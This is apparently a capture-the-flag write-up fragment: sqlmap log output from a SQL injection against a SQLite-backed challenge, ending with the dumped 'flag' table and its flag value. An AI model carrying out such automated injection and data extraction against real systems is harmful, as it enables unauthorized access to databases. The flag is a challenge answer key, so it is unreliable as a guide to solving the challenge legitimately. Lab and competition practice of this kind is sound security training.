 ---
[14:19:57] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:19:57] [INFO] resumed: CREATE TABLE "flag" (\n  "flag" TEXT\n)
[14:19:57] [INFO] fetching entries for table 'flag'
[14:19:57] [INFO] fetching number of entries for table 'flag' in database 'SQLite_masterdb'
[14:19:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:19:57] [INFO] retrieved:
[14:19:58] [WARNING] reflective value(s) found and filtering out
1
[14:19:58] [INFO] retrieved: NSSCTF{Funny_Sq11111111ite!!!}
Database: <current>
Table: flag
[1 entry]
+--------------------------------+
| flag                           |
+--------------------------------+
| NSSCTF{Funny_Sq11111111ite!!!} |
+--------------------------------+